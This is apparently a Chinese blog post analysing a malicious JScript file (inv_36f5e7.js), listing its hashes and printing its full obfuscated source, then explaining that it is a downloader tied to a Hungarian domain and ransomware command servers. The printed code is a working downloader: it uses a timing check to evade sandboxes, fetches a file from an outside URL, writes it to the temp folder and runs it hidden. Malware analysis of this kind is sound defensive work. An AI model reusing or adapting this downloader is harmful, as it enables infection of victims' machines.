0x01 基本分析
File: inv_36f5e7.js
Size: 5942 bytes
Modified: 2016年8月17日, 18:54:00
MD5: C533B463D5598971BB32C1F743DDCC00
SHA1: C428931655EDE93A162B347525F5095FA78A454C
CRC32: 8CCB751D
0x02 恶意代码
var oVFDA = "sdf";
var EqgwssuzDk = "i";
var CbMBFrpAenNixzr = "h";
var yZkyvpryerzo = "yau";
var OWfFyitBNfkGS = "sdf";
var EvKJKTni = "g";
var YED = "o";
var vrbkQrmZz = "a7";
var bSsgh = "d8f";
var VYq = "s";
var GqlRwYwyNRjmTXO = "7hg";
var HFaPeXFfQf = "u";
var pGJyKMNeMeSz = "dfa";
var pAHggazU = "aos";
var xeDmnRN = "kj";
var TkioFGwdqECzf = "lf";
var IvPA = "sd;";
var HGddEOIyEGlKqD = "a";
var RbAPg = "sdf";
var DweZT = "i";
var nooWw = "h";
var UOxiWTJeveTmc = "au";
var GGq = "fy";
var CZrdIAVaegI = "gsd";
var xBbxlkaid = "7o";
var xJk = "fa";
var lrrwKaQ = "8";
var tofjOwTTPqM = "gsd";
var jEkcPFPSClJy = "7h";
var dDdBSo = "au";
var MEKSkHWtXrXoq = "df";
var kRtwsMEVOvikhF = "aos";
var konDHgULOMLl = "kj";
var HwhuZGGGz = ";lf";
var QBGEkEyKTteSIFE = "sd";
var dxgAcnIaWaT = "a";
var npimEHxyw = "f";
var gzxAaIuOe = "d";
var glyIl = "is";
var vbXMnALqxJBTr = "uh";
var gfFVKDRDHlxh = "a";
var YRIeFmpyL = "y";
var Hsxi = "sdf";
var NBNVa = "7og";
var DGqwnJBYAr = "a";
var hXk = "d8f";
var YRNkBZkjVUGix = "hgs";
var nJeBUHrKmk = "7";
var BRYybtRzxHbq = "u";
var YnDofAgHjZLXTwL = "fa";
var kaJShal = "d";
var fxOc = "os";
var lKqmYlqyawDnPk = "kja";
var uNcGe = "lf";
var FLQDqhBNnjk = "d;";
var TvLqeh = "as";
var qFo = "e";
var OZGbRIQVppIwJ = "os";
var fDUqIyLO = "cl";
var KIPIrWHXsdgcjhF = "e";
var ofBSJENQVY = "Fil";
var jhmP = "o";
var shE = "eT";
var pCDcoO = "v";
var grHAZU = "Sa";
var ZwBDHN = "n";
var fzL = "o";
var sxFrtUgpGCEifOx = "i";
var HROa = "t";
var Hfuv = "i";
var HhIOUuVwmtFlbtA = "os";
var JSyyTjZmGqBZwN = "p";
var YPpqq = "te";
var uQtDLJnmFzR = "wri";
var zCnbEiZVwMiA = "pe";
var mvqWxpA = "ty";
var zzXzkEpTxO = "en";
var pFLxXyd = "p";
var MTfggvfPTyT = "o";
var KfyjmYkEKyLx = "m";
var aHQYUcaVlUQ = "rea";
var VoFg = "t";
var xTCoqvmVK = "S";
var CNfbwIDnKCJ = ".";
var uYU = "DB";
var fFDMGjDtbjfDF = "O";
var RMplJWcHEVBva = "AD";
var RNCQbKNaOibbTl = "ct";
var EMFHhMe = "je";
var GaeRpeLYCwKeEC = "eOb";
var ACHlTpc = "t";
var biNKioucc = "ea";
var aYSkIHN = "Cr";
var ICjmvAisL = "h4";
var aEr0 = "n4";
var MNnRRgRcnPquuz = "j6";
var YrkHeRxNcrvLD = "0k6";
var GkO = "hu/";
var cpEzVKLF = "l.";
var ZaQRCrwuBRfemMj = "ta";
var nXmUKyNe = "por";
var UcAIGgT = "gy";
var JRGbuChEIxq = "vje";
var UoUZIHURnralKh = "ne";
var ZkWZmYmexUdi = "w.";
var rpdWQwC = "ww";
var AOuPR = "/";
var nLpcsaMNDX = ":/";
var ZTxmNnUJLtPPC = "ttp";
var OxIajXRPSVa = "h";
var yVwM = "GET";
var yFZAdJ = "n";
var STz = "ope";
var onrpWtwXwgwLZP = "e";
var xYlXNtDRSZu = "ex";
var qPstEQFAMJHLr = "t.";
var tNixekYOZqcy = "I";
var YPOKzIhmiBkdG = "qs";
var UcOH = "2Xp";
var CMmsXjM = "m";
var QrywMxwtxaCEC = "%/";
var gIEqprqVOtlKtL = "P";
var SotUSdXog = "EM";
var WvqJvwrjlrY = "%T";
var JTbat = "s";
var PtOsPvJH = "g";
var ViiBnvJlfWUdhl = "in";
var iliEPeW = "tr";
var CmkLzTNEUf = "ntS";
var lkbyPygIhjm = "me";
var BGZCgLI = "ron";
var OQvyGswz = "nvi";
var jATLqdGXmuKKYMM = "E";
var OnCqpejicsbs = "and";
var OgwgCQuslbYE = "p";
var lWDmjSKUCrG = "Ex";
var eSfpjes = "P";
var qiIBBwTIjOPjGi = "HTT";
var jtaGAmHFz = "XML";
var VNpjktQlhr = "2.";
var vExUuOaRJUo = "ML";
var hkQYQQyQIIP = "SX";
var TkqreSKtbpOfyb = "M";
var RQwrKfLavgwJtWC = "un";
var RtQNL = "R";
var CFnecv = "l";
var hxgNojMPu = "l";
var uzMNS = "he";
var fOV = "t.S";
var xXXE = "ip";
var TdlRpCiUZgx = "cr";
var fsCFTGEb = "WS";
var yiiZpVegzCCZf = "t";
var KTtBpdR = "c";
var kePFmBQQenw = "je";
var hFarMMFi = "Ob";
var JqtZh = "e";
var WbHjmwvNlDAiIto = "t";
var vmj = "rea";
var MWhy = "C";
var lewy = new Date();
var JpCLwbk = lewy.getMilliseconds();
WScript.Sleep(10);
var lewy = new Date();
var amtDmXHniaHq = lewy.getMilliseconds();
WScript.Sleep(10);
var lewy = new Date();
var Uwj = lewy.getMilliseconds();
WScript.Sleep(10);
var lewy = new Date();
var YhfbOZ = lewy.getMilliseconds();
var kgea = amtDmXHniaHq - JpCLwbk;
var EqLhv = Uwj - amtDmXHniaHq;
var qxHRARFzWjTBRjC = YhfbOZ - Uwj;
WshShell = WScript[MWhy + vmj + WbHjmwvNlDAiIto + JqtZh + hFarMMFi + kePFmBQQenw + KTtBpdR + yiiZpVegzCCZf](fsCFTGEb + TdlRpCiUZgx + xXXE + fOV + uzMNS + hxgNojMPu + CFnecv);
function urLi(IecREUsCLsZ){WshShell[RtQNL + RQwrKfLavgwJtWC](IecREUsCLsZ, 0, 0);}
function gxUedR(n){return TkqreSKtbpOfyb + hkQYQQyQIIP + vExUuOaRJUo + VNpjktQlhr + jtaGAmHFz + qiIBBwTIjOPjGi + eSfpjes;}
if ((kgea != EqLhv) || (EqLhv != qxHRARFzWjTBRjC)){sSJOsjbTF = WshShell[lWDmjSKUCrG + OgwgCQuslbYE + OnCqpejicsbs + jATLqdGXmuKKYMM + OQvyGswz + BGZCgLI + lkbyPygIhjm + CmkLzTNEUf + iliEPeW + ViiBnvJlfWUdhl + PtOsPvJH + JTbat](WvqJvwrjlrY + SotUSdXog + gIEqprqVOtlKtL + QrywMxwtxaCEC) + CMmsXjM + UcOH + YPOKzIhmiBkdG + tNixekYOZqcy + qPstEQFAMJHLr + xYlXNtDRSZu + onrpWtwXwgwLZP;
VcmpOhXAkWS = gxUedR(0);
fgRtFR = WScript.CreateObject(VcmpOhXAkWS);
fgRtFR[STz + yFZAdJ](yVwM, OxIajXRPSVa + ZTxmNnUJLtPPC + nLpcsaMNDX + AOuPR + rpdWQwC + ZkWZmYmexUdi + UoUZIHURnralKh + JRGbuChEIxq + UcAIGgT + nXmUKyNe + ZaQRCrwuBRfemMj + cpEzVKLF + GkO + YrkHeRxNcrvLD + MNnRRgRcnPquuz + aEr0 + ICjmvAisL, false);
fgRtFR.send();
while (fgRtFR.readystate < 4 ) {WScript.Sleep(1000)};
wrZOz = WScript[MWhy + vmj + WbHjmwvNlDAiIto + JqtZh + hFarMMFi + kePFmBQQenw + KTtBpdR + yiiZpVegzCCZf](RMplJWcHEVBva + fFDMGjDtbjfDF + uYU + CNfbwIDnKCJ + xTCoqvmVK + VoFg + aHQYUcaVlUQ + KfyjmYkEKyLx);
wrZOz[STz + yFZAdJ]();
wrZOz[mvqWxpA + zCnbEiZVwMiA] = 1;
wrZOz[uQtDLJnmFzR + YPpqq](fgRtFR.ResponseBody);
wrZOz[JSyyTjZmGqBZwN + HhIOUuVwmtFlbtA + Hfuv + HROa + sxFrtUgpGCEifOx + fzL + ZwBDHN] = 0;
wrZOz[grHAZU + pCDcoO + shE + jhmP + ofBSJENQVY + KIPIrWHXsdgcjhF](sSJOsjbTF, 2 );
wrZOz[fDUqIyLO + OZGbRIQVppIwJ + qFo]();
urLi(sSJOsjbTF);
kgea = "asd;lfkjaosdfau7hgsd8fa7ogsdfyauhisdf" + amtDmXHniaHq + JpCLwbk;
EqLhv = "asd;lfkjaosdfau7hgsd8fa7ogsdfyauhisdf" + Uwj + amtDmXHniaHq;
qxHRARFzWjTBRjC = "asd;lfkjaosdfau7hgsd8fa7ogsdfyauhisdf" + YhfbOZ + Uwj;
}

0x03 还原后的代码
其实编码并不复杂,只是进行了大量的代码数据和字符串替换。
主要功能如下
标准的恶意程序下载者,不懂下载者的可以百度。
关键位置标记,hu.域名。来自匈牙利的国家一级域名。看来是个国外黑客。



0x04 信息追踪
dns查询
whois查询
0x05 其他信息
搜索有没有其它已披露恶意CC服务器,发现其还有勒索病毒回连。
0x06 参考知识点
http://www.jb51.net/shouce/xmlhttp/
http://www.jb51.net/article/50712.htm

























 2305
2305











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








